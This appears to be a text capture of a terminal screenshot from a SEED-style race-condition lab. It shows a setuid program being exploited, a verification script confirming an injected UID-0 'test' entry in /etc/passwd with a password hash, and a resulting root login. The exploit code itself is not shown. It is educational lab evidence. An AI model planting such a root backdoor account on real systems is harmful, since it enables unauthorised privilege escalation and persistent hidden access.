 B — Victim and results
seed@VM [B:lab-files]$ id; ./vulp_slow < input.txt
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugde
v),120(lpadmin),131(lxd),132(sambashare),136(docker)
Check passed; RUID=1000 EUID=0; waiting 10 seconds...
seed@VM [B:lab-files]$ python3 ../automation/verify-record.py && su - test
+ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugde
v),120(lpadmin),131(lxd),132(sambashare),136(docker)
+ pgrep -a -x 'attack_naive|attack_atomic|vulp|vulp_slow|vulp_least'
No attacker/victim processes remain.
+ grep -n "^test:" /etc/passwd
51:test:U6aMy0wojraho:0:0:test:/root:/bin/bash
Exact input record count: 1; fields: 7; UID=0; GID=0
Home=/root; shell=/bin/bash; record length=43
+ getent passwd test
test:U6aMy0wojraho:0:0:test:/root:/bin/bash
SHA-256: ee8e5826ab8273976e0a26a3175864f21c5f539cf8d48ea382cd33951aec081b
Record inspection passed. Root login still requires non-sudo su and id.
Password:
root@VM:~# PS1='\u@\h [B:verified-login]\$ '; unset PROMPT_COMMAND; printf '\033]0;B — Vict
im and results\007'; id; whoami
uid=0(root) gid=0(root) groups=0(root)
root
root@VM [B:verified-login]#